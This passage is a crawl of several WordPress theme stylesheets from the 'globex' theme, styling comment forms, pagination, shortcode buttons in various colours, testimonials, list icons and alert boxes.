	overflow:hidden;
}
.commentlist .children li .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;	
}


.nopassword, .nocomments {

	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #1d1d1d;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}


/* comments Form
-----------------------------------*/
input[type=submit] {
	color: #ccc;
}
#respond {
	margin: 20px 0 0px 0px;
	border-top: 3px solid #ddd;
	overflow: hidden;
	position: relative;
	clear:both;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
	margin:5px 0!important;


}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
}
#respond span {
	color:#FF4B33;
	font-weight:bold;
	
}
#respond label {
	color: #888;
	font-size: 12px;
	margin-bottom:5px;
}
#respond input , #respond textarea{
 background-color: #FFFFFF;
    border: 1px solid #eee;
    border-radius: 1px 1px 1px 1px;
    color: #555555;
    display: inline-block;
    font-size: 13px;
      line-height: 18px;
    margin-bottom: 9px;
    padding: 4px;
    width: 40%;
	  -moz-transition: border 0.1.5s linear 0s, box-shadow 0.1.5s linear 0s;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.065) inset;
}

#respond textarea {
	width:96%;
	
}

#respond input:focus, #respond textarea:focus{
border-color:rgba(75, 150, 220, 0.6);
box-shadow:0 1px 1px rgba(0, 0, 0, 0.065) inset, 0 0 8px rgba(75, 150, 220, 0.6);
outline:0 none;
}
#respond .form-allowed-tags {
	color: #333;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 10px 0 0 0px;
}
#respond .form-submit #submit {
	padding:7px 15px;
	color:#ccc;	display:block;
	border:1px solid #000;
	background-color:#222;
	font-weight:bold;
	cursor:pointer;
	margin-top:20px;
	width:auto;
	cursor:pointer;
	}
	

#respond .form-submit input {
	width: auto;
	font-size: 14px;
}
.avatar {
	padding:3px;
	background-color:#eaeaea;
	border:1px solid #ccc;
	float:left;
	width:auto;
	margin-right:20px;
}

/* @ Pagination style
------------------------------------------------*/
.pagination{
	clear:both;
	font-weight:bold;
	position: relative;
	bottom:0px;
	text-align:left;
	bottom:0px;
	width:auto;
	margin-top:20px;
	float:left;


}
.pagination a, .pagination a:link, .pagination a:visited {
	display:inline-block;
	padding:5px 10px;
	background-color:#333 ;
	 border-radius: 5px;
	 color:#999 !important;
	 margin:0px 5px 0px 5px;
	 border:1px solid #111;
}

.pagination a:hover {
 color:#ccc !important;
}
.pagination .current, .pagination  span a.current {
	display:inline-block;
	padding:5px 10px;
	background-color:#fff;
	 border-radius: 5px;
	 color:#232323;
	 margin:0px 5px 0px 5px;
	 border:1px solid #ddd;


}

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/shortcodes-buttons.css
body_size: 25859
content:
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{
 padding:6px 10px; 
 margin-top:20px;
 }
a.readmore:link, a.readmore, a.readmore:visited {
    border-top: 1px dotted #DDDDDD;
	border-bottom: 1px dotted #DDDDDD;
    display: inline-block;
    font-size: 13px;
    margin-top: 10px;
    overflow: hidden;
	color:#fff;
}

.readmore span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.readmore  span, .readmore  span{
	margin-top:10px;
}


.readmore:hover { text-decoration: none; opacity:.9 }


.readmore a{

}
 
.readmore a:hover { 
color:#ccc!important;
 }

.readmore span { 
 }
.readmore:hover span {
}
/* Read More 2 (big) Buttons
----------------------------------------------------------------------------------------------------*/
.readmore2 a{	
	font: normal 12px/18px Arial, Helvetica, sans-serif;
	display: inline-block;
	height: 42px;
	margin: 0 15px 0em 15px;
	padding: 5px 20px 5px 15px;
	position: relative;
	text-decoration: none !important;
	clear:both;
	margin-top:5px;
	display:block;
	float:left;
	line-height:40px;
	letter-spacing:.05em;
	font-size:1.2em;
	letter-spacing:1px;
	text-align:center;
	
}

.readmore2 a, .readmore2 a:visited, .readmore2, .readmore2:visited {	
	color: #fff !important;
	text-shadow: 0 0 0 transparent, 0 1px rgba(000, 000, 000, 0.20);
}
.readmore2 a:hover {	
	
}


.readmore2 span {		
		height: 52px;
		left: -15px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.readmore2  span, .readmore2  span{
	margin-top:10px;
}


.readmore2:hover { text-decoration: none; }


.readmore2 a{
	background-attachment: scroll;
	background-image: url(../images/shortcodes/readmore2.png);
	background-repeat: no-repeat;
	background-position: right top;	

}
 
.readmore2 a:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/readmore2.png);
	background-repeat: no-repeat;
	background-position: right -52px;

 }

.readmore2 span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/readmore2.png);
	background-repeat: no-repeat;
	background-position: left top;
 }
.readmore2:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/readmore2.png);
	background-repeat: no-repeat;
	background-position: left -52px;
}

/*BUTTONS*/

/* SHORTCODE SMALL ROUNDED BUTTONS */

.button_small {
	color: #ffffff !important;
	font: normal 12px/18px Arial, Helvetica, sans-serif;
	display: inline-block;
	height: 23px;
	margin: 0 1em 1em 15px;
	padding: 5px 20px 5px 5px;
	position: relative;
	text-decoration: none !important;
	clear:both;
	margin-top:15px;
	display:block;
	float:left;
	line-height:23px;
	font-weight:bold;
	letter-spacing:.05em;



}
.button_small a {	
	color: #ffffff !important;
}

.button_small span {		
		height: 33px;
		left: -15px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;
	
	
	}
.button_small  span, .button_big  span{
	margin-top:10px;
}


.button_small:hover { text-decoration: none; }





/* COLORS */
/*blue/default */

span.button_small_container .blue {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right top;

}
 
span.button_small_container .blue:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -33px;

 }

span.button_small_container .blue span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left top;
 }
span.button_small_container .blue:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -33px;
}



/*orange */

span.button_small_container .orange {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -66px;
	color:#fff!important;

	
}
 
span.button_small_container .orange:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -99px;

 }

span.button_small_container .orange span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -66px;
 }
span.button_small_container .orange:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -99px;
}

/*green */

span.button_small_container .green {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -132px;
	color:#fff!important;
	
}
 
span.button_small_container .green:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -165px;

 }

span.button_small_container .green span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -132px;
 }
span.button_small_container .green:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -165px;
}



/*black */
span.button_small_container .black {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -198px;
	color:#fff!important;

}
 
span.button_small_container .black:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -231px;

 }

span.button_small_container .black span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -198px;
 }
span.button_small_container .black:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -231px;
}


/*gray */

span.button_small_container .gray {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -264px;
	color:#fff!important;

}
 
span.button_small_container .gray:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -297px;

 }

span.button_small_container .gray span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -264px;
 }
span.button_small_container .gray:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -297px;
}


/*white */
span.button_small_container .white {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -330px;
	color:#333!important;
	
}
 
span.button_small_container .white:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -363px;

 }

span.button_small_container .white span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -330px;
 }
span.button_small_container .white:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -363px;
}



/*red */
span.button_small_container .red {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -396px;
	color:#fff!important;
	text-shadow: 0px 0px 1px #000;
}
 
span.button_small_container .red:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -429px;

 }

span.button_small_container .red span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -396px;
 }
span.button_small_container .red:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -429px;
}

/*pink */
span.button_small_container .pink {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -462px;
	color:#fff!important;

}
 
span.button_small_container .pink:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: right -495px;

 }

span.button_small_container .pink span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -462px;
 }
span.button_small_container .pink:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_small.png);
	background-repeat: no-repeat;
	background-position: left -495px;
}




/* BIG ROUNDED BUTTONS */
a.button_big {	
	color: #ffffff !important;
	font: bold 16px/18px Arial, Helvetica, sans-serif;
	display: inline-block;
	height: 38px;
	margin: 0 1em 1em 16px;
	padding: 10px 20px 5px 5px;
	position: relative;
	text-decoration: none !important;
	text-align:center;
	margin-top:15px;
}
span.button_big_container a {	

}
span.button_big_container a em {	
	line-height: inherit;
	clear:both;

}
a.button_big:visited{	
	color: #ffffff !important;
	
}

	.button_big span {		
		height: 53px;
		left: -15px;
		position: absolute;
		top: -10px;
		width: 20px;
	}
	
	.button_big em {
	font-size:12px;
	font-style: italic;
	font-weight:normal;
	}
	
.button_big:hover { text-decoration: none; }


/* COLORS */

/* short code big buttons blue
----------------------------------------------------------------------------------------------------*/
span.button_big_container .blue {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right top;
	text-shadow: 0px 0px 1px #666;
}
 
span.button_big_container .blue:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -53px;

 }

span.button_big_container .blue span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left top;
 }
span.button_big_container .blue:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -53px;
}



/* short code big buttons Orange
----------------------------------------------------------------------------------------------------*/
span.button_big_container .orange {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -106px;
	color:#fff!important;
	 text-shadow: 0px 0px 1px #666;

}
 
span.button_big_container .orange:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -159px;

 }

span.button_big_container .orange span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -106px;
 }
span.button_big_container .orange:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -159px;
}

/*green */
span.button_big_container .green {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -212px;
	color:#fff!important;
	text-shadow: 0px 0px 1px #333;

}
 
span.button_big_container .green:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -265px;

 }

span.button_big_container .green span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -212px;
 }
span.button_big_container .green:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -265px;
}

/* short code big buttons black
----------------------------------------------------------------------------------------------------*/
span.button_big_container .black {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -318px;
	color:#eee!important;
	text-shadow: 0px 0px 1px #000;

}
 
span.button_big_container .black:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -371px;

 }

span.button_big_container .black span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -318px;
 }
span.button_big_container .black:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -371px;
}


/* short code big buttons gray
----------------------------------------------------------------------------------------------------*/
span.button_big_container .gray {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -424px;
	color:#fff!important;
	text-shadow: 0px 0px 1px #333;

}
 
span.button_big_container .gray:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -477px;

 }

span.button_big_container .gray span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -424px;
 }
span.button_big_container .gray:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -477px;
}


/* short code big buttons white
----------------------------------------------------------------------------------------------------*/
span.button_big_container .white {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -530px;
	color:#333!important;
	text-shadow: 0px 0px 1px #999;

}
 
span.button_big_container .white:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -583px;

 }

span.button_big_container .white span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -530px;
 }
span.button_big_container .white:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -583px;
}
/* short code big buttons red
----------------------------------------------------------------------------------------------------*/
span.button_big_container .red {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -636px;
	color:#eee!important;
	text-shadow: 0px 0px 1px #333;

}
 
span.button_big_container .red:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -689px;

 }

span.button_big_container .red span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -636px;
 }
span.button_big_container .red:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -689px;
}
/* short code big buttons pink
----------------------------------------------------------------------------------------------------*/
span.button_big_container .pink {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -742px;
	color:#fff!important;
	text-shadow: 0px 0px 1px #222;

}
 
span.button_big_container .pink:hover { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: right -795px;

 }

span.button_big_container .pink span { 
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -742px;
 }
span.button_big_container .pink:hover span {
	background-attachment: scroll;
	background-image: url(../images/shortcodes/button_big.png);
	background-repeat: no-repeat;
	background-position: left -795px;
}
.viewmore{
	font-weight:bold;
	padding-top:5px;
	border-top:#ddd	 solid 1px;
	padding:8px 20px 10px 0px;
}
.viewmore a{
	color:#c01611!important;
	font-size:14px;
}
.viewmore a:hover{
	color:#666!important;
}
.viewmore span{
	color:#959595;
	font-weight:bold;
	font-size:16px;
	margin-left:8px;

}
/* buttons new */

readmore_btn, readmore_btn:visited {
    font-size: 14px;
    padding: 8px 14px 9px;
}

.readmore_btn_small, .readmore_btn_small:visited, .readmore_btn_small, .readmore_btn_small:visited {
  font-size: 13px;
    font-weight: bold;
    line-height: 1;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}

.readmore_btn_small a, .readmore_btn_small:visited {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
    color: #FFFFFF!important;
    cursor: pointer;
    display: inline-block;
    padding: 7px 12px 8px;
    position: relative;
    text-decoration: none;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
   
}
.readmore_btn_small a:hover{

}
a.readmore_btn_small, a.readmore_btn_small:visited{
color:#FFFFFF!important;
}
/* color */

.readmore_btn_small .red:link, .readmore_btn_small .red:visited, .readmore_btn_small .red{
background-color:#E33100;
color:#fff !important;

}
.readmore_btn_small .red:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_small .black:link, .readmore_btn_small .black:visited, .readmore_btn_small .black{
background-color:#222!important;
color:#fff!important;

}
.readmore_btn_small .black:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_small .orange:link, .readmore_btn_small .orange:visited, .readmore_btn_small .orange{
background-color:#FF5C00;
color:#fff !important;
}
.readmore_btn_small .orange:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_small .yellow:link, .readmore_btn_small .yellow:visited, .readmore_btn_small .yellow{
background-color: #FFB515;
color:#fff !important;
}
.readmore_btn_small .yellow:hover{
opacity:.9;
color:#fff!important;
}

.readmore_btn_small .blue:link, .readmore_btn_small .blue:visited, .readmore_btn_small .blue{
background-color: #2DAEBF;
color:#fff !important;
}
.readmore_btn_small .blue:hover{
opacity:.9;
color:#fff!important;
}

.readmore_btn_small .magenta:link, .readmore_btn_small .magenta:visited, .readmore_btn_small .magenta{
background-color: #A9014B;
color:#fff!important;
}
.readmore_btn_small .magenta:hover{
opacity:.9;
color:#fff!important;
}


/* Medium Buttons */

.readmore_btn_default, .readmore_btn_default:visited, .readmore_btn_default, .readmore_btn_default:visited {
  font-size: 16px;
    font-weight: bold;
    line-height: 1;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}

.readmore_btn_default  a, .readmore_btn_medium:visited {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
    color: #FFFFFF!important;
    cursor: pointer;
    display: inline-block;
    padding: 8px 14px 10px;
    position: relative;
    text-decoration: none;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
   
}

/* color */

.readmore_btn_default .red:link, .readmore_btn_default .red:visited, .readmore_btn_default .red{
background-color:#E33100;
color:#fff !important;

}
.readmore_btn_default .red:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_default .black:link, .readmore_btn_default .black:visited, .readmore_btn_default .black{
background-color:#222;
color:#fff !important;

}
.readmore_btn_default .black:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_default .orange:link, .readmore_btn_default .orange:visited, .readmore_btn_default .orange{
background-color:#FF5C00!important;
color:#fff !important;
}
.readmore_btn_default .orange:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_default .yellow:link, .readmore_btn_default .yellow:visited, .readmore_btn_default .yellow{
background-color: #FFB515;
color:#fff!important;
}
.readmore_btn_default .yellow:hover{
oacity:.9;
color:#fff!important;
}

.readmore_btn_default .blue:link, readmore_btn_default .blue:visited,readmore_btn_default .blue{
background-color: #2DAEBF;
color:#fff !important;
}
.readmore_btn_default .blue:hover{
opacity:.9;
color:#fff!important;
}

.readmore_btn_default .magenta, readmore_btn_default magenta:visited, .readmore_btn_default .magenta:link{
background-color: #A9014B;
color:#fff !important;
}
.readmore_btn_default .magenta:hover{
opacity:.9;
color:#fff!important;
}

/* Big Buttons */


.readmore_btn_large, .readmore_btn_large:visited, .readmore_btn_large, .readmore_btn_large:visited {
  font-size: 18px;
    font-weight: bold;
    line-height: 1;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}
.readmore_btn_large #right{
float:right;
}
.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}
.readmore_btn_large  a, .readmore_btn_large:visited {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
    color: #FFFFFF!important;
    cursor: pointer;
    display: inline-block;
    padding: 10px 14px 12px;
    position: relative;
    text-decoration: none;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
   
}
/* colors */

/* color */

.readmore_btn_large .red:link, .readmore_btn_large .red:visited, .readmore_btn_large .red{
background-color:#E33100;
color:#fff!important;
}


.readmore_btn_large .red:hover{
	color:#fff!important;
	opacity:.9;
}
.readmore_btn_large .black, readmore_btn_large .black:visited, .readmore_btn_large .black:link{
background-color:#222!important;
color:#fff !important;

}
.readmore_btn_large .black:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_large .orange, .readmore_btn_large .orange:visited, readmore_btn_large .orange:link{
background-color:#FF5C00;
color:#fff !important;
}
.readmore_btn_large .orange:hover{
opacity:.9;
color:#fff!important;
}
.readmore_btn_large .yellow, .readmore_btn_large .yellow:visited, readmore_btn_large .yellow:link {
background-color: #FFB515;
color:#fff !important;
}
.readmore_btn_large .yellow:hover{
opacity:0.9;
color:#fff!important;
}

.readmore_btn_large .blue:link, .readmore_btn_large .blue:visited, .readmore_btn_large .blue{
background-color: #2DAEBF;
color:#fff !important;
}
.readmore_btn_large .blue:hover{
opacity:.9;
color:#fff!important;
}

.readmore_btn_large .magenta:link, .readmore_btn_large .magenta:visited, .readmore_btn_large .magenta{
background-color: #A9014B;
color:#fff!important;
}
.readmore_btn_large .magenta:hover{
opacity:.9;
color:#fff!important;
}
/*alignment Left , Right, Center */

/* small */

.readmore_btn_small #right{
float:right;
}
.readmore_btn_small #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_small #left{
float:left;
}

/* default */

.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}
.readmore_btn_default #right{
float:right;
}

/* large */

.readmore_btn_large #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_large #left{
float:left;
}
.readmore_btn_large #right{
float:right;
}


--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/css/shortcodes.css
body_size: 21764
content:
/*shortcode columns for full width pages*/
.syntaxhighlighter {
	padding:10px 0px;
	clear:both;
	display:block;
	background-color:#fff!important;
	float:left;
	
}

.item_content_holder h4{
	margin-top:10px;
}

/*shortcode  for website teaser text*/
.teasercontainer{
    clear: both;
    padding: 20px 0;
  	margin:0 auto;
}
.teasertext h2 {
	color: #333;
    font-size:1.75em;
    line-height: 30px;
}

.teasertext h2{
	margin:0px;
	padding:0px;
	margin-bottom: 5px;
	text-shadow: 0 2px 1px #FFFFFF;

}
.teasertext h2 span{
	color: #009966;
	text-decoration:underline;
	font-weight:600;
}
.teasertext  p{
font-size:15px;
color: #333;
text-shadow: 0 1px 1px #838383;


}
.teasertext a:hover{
	opacity:.9;

}


.teasercontainer .readmore2 {
	float:right;
}
.teasercontainer .readmore2 h5 {
	font-size:14px;
}

.teasercontainer .readmore2 a {
	margin-right:0px;
}

.readmore_portfolio{
	margin-top:10px;
	float:left;
	
}

.announcement{
	background-color:#222;
	border:1px solid #1d1d1d;
	padding:15px;
	margin-bottom:15px;
	color:#ccc;
}

.divider{
	width:100%;
	margin:10px 0px 40px;
	overflow:hidden;
	background-color: #DDDDDD;
    border-bottom: 1px dotted #DDDDDD;
    display: block;
    position: relative;
	
}

.divider2{
	width:100%;	
	margin:10px 0px;
	display:block;
	background-color:#ccc;
	height:10px;
	overflow:hidden;
	float:left;

}

.img_radius{
	height:100px;
	width:100px;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	border:5px solid #fff;
	text-align:center;
	border:5px solid #E6E6E6;

}

/*Testimonila with image*/

.testimonial{
	margin-bottom:40px;
	float:left;
	width:100%;
	clear:both;
	overflow:hidden;
	float:left;	
}
.testimonial img{
width:70px;
height:70px;
float:left;

}




.testimonial_body{
	position: relative;
    background-color: #eaeaea;
	margin-left:120px;
	min-height:50px;
	padding:20px;
}

.testimonial_body:after {
	content: '';
	position: absolute; 
	width: 0;
	color:transparent;
	height: 0; 
	border: 15px solid;
	border-right-color: #eaeaea; 
	top: 20%;
	left: 0px;
	margin-left: -30px; /* adjust for border width */
}


.testimonial_body p{
	margin:0px;
	color:#666;
}
.testimonial_body h5{
	margin-top:20px;
	font-style:italic;
	text-align:left;
	color:#444;


}

.testimonial_body strong{
	padding-top:10px;
	display:block;



}
.author_image img{
	float:left;
	margin-right:20px;
	overflow:hidden;

}
.testimonial a img{
	

}

.testimonial strong{
	margin-bottom:10px;
}
/* Social Icons
----------------------------------------------------------------------------------------------------*/
.social_icons{
	margin:0px;
	padding:0px;
	list-style:none;

}
.social_icons a img{
	float:right;
	display:inline-block;
	margin-right:5px;

}

/* List styles 
----------------------------------------------------------------------------------------------------*/
/* List styles 
----------------------------------------------------------------------------------------------------*/
ul.ok, ul.circle{
	margin:0px;
	padding:0px;
	list-style:none; 
	margin-left:0px;
	margin-bottom:10px;
	}
	
ul.ok li, ul.circle li, ul.square li, ul.shopingcart li, ul.currencydollar li, ul.bulb li, ul.puzzle li, ul.globe li, ul.gear li, ul.hyperlink li, ul.arrow li, ul.monitor li,ul.refresh li{
	background-repeat: no-repeat;
	background-position: left 2px;
	padding-left:25px;
	margin:11px 0;
}
ul.arrow li{
background-image:url(../images/shortcodes/icons/arrow.png);
}
ul.ok li{
	background-image: url(../images/shortcodes/icons/ok.png);
}

ul.circle li{
	background-image: url(../images/shortcodes/icons/circle.png);
}
ul.shopingcart li{
background-image:url(../images/shortcodes/icons/shoppingcart.png);
}

ul.currencydollar li{
background-image:url(../images/shortcodes/icons/currencydollar.png);
}
ul.bulb li{
background-image:url(../images/shortcodes/icons/bulb.png);
}
ul.puzzle li{
background-image:url(../images/shortcodes/icons/puzzle.png);
}
ul.globe li{
background-image:url(../images/shortcodes/icons/globe.png);
}
ul.hyperlink li{
background-image:url(../images/shortcodes/icons/hyperlink.png);
}
ul.gear li{
background-image:url(../images/shortcodes/icons/gear.png);
}
ul.monitor li{
background-image:url(../images/shortcodes/icons/monitor.png);
}
ul.refresh li{
background-image:url(../images/shortcodes/icons/refresh.png);
}
ul.square li{
background-image:url(../images/shortcodes/icons/square.png);
}

.norightmargin{
margin-right:0px;
}

.content-column{
overflow: hidden;

}
.content-column .column1, .content-column .column2, .content-column .column3, .content-column .column4, .content-column .column5
{

overflow:hidden;

}
.content-column .last{
float:left;
}

.content-column .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

.entry-content{


}
.entry-content .column1, .entry-content .column2, .entry-content .column3, .entry-content.column4, .entry-content .column5
{

overflow:hidden;

}

.entry-content .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

/* alert message shortcodes 
------------------------------------------------------*/
.alert-blue {
	background:url("../images/info.png") no-repeat scroll 12px 50% #E4F5FD;
	border:1px solid #AFDBEE;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
